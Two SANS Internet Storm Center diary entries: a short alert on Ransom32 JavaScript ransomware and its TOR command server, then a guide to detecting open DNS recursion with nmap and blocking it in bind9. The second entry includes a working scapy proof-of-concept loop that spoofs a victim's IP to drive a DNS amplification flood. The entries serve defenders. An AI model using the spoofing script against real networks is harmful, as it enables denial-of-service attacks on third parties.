Ransom32: The first javascript ransomware
by Manuel Humberto Santander Pelaez (Version: 1)
We have all seen how ransomware is becoming a pretty common trend in cybercrimes. Well, there is a new variant and this one has been build using javascript. This malware fakes the NW.js framework. Once installed, connects to its C&C server on TOR network port 85 to get the bitcoin address and the crypto key used for encryption.
This trend is not new and we have seen how malware is being build more and more sophisticated to avoid being detected by any antimalware control at the endpoint. You have to integrate endpoint security with network security and correlate any possible alerts that might indicate an incident happening, like a computer being connected to TOR network.
More information at http://blog.emsisoft.com/2016/01/01/meet-ransom32-the-first-javascript-ransomware/
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org
Testing for DNS recursion and avoiding being part of DNS amplification attacks
by Manuel Humberto Santander Pelaez (Version: 1)
Yes, it has been said too many times, but still there are too many DNS servers out there allowing recursion to devices outside their network, which could be used for DNS amplification attacks. How? The attacker sends a spoofed DNS request with the victim IP address, usually from a botnet. When the misconfigured DNS answers will send the packet to the victim IP address causing a DDoS attack.
How can you test if your DNS allow recursion from the outside? You can use the dns-recursion nmap script:

If it's not enabled, you will only get an indication of an open port:

How does this attack work? Take a look to the following scenario:

A POC for the attack can be easily implemented using the following scapy script, which will be executed by the attacker:
#!/usr/bin/python
from scapy.all import *
victimIP = raw_input("Please enter the IP address for the victim: ")
dnsIP = raw_input("Please enter the IP address for the misconfigured DNS: ")
while True:
send(IP(dst=dnsIP,src=victimIP)/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="www.google.com")),verbose=0)
I named this script dnscapy.py. When executed:

Got the following packets in the victim side:

How can you avoid this attack? If you are using bind9, add the following to the global options, assuming your corporate networks are 10.1.1.0/24 and 10.1.2.0/24:
acl recursiononly { 10.1.1.0/24; 10.1.2.0/24; };
options {
allow-query { any; };
allow-recursion { recursiononly; };
};
Manuel Humberto Santander Peláez
SANS Internet Storm Center - Handler
Twitter: @manuelsantander
Web:http://manuel.santander.name
e-mail: msantand at isc dot sans dot org


Comments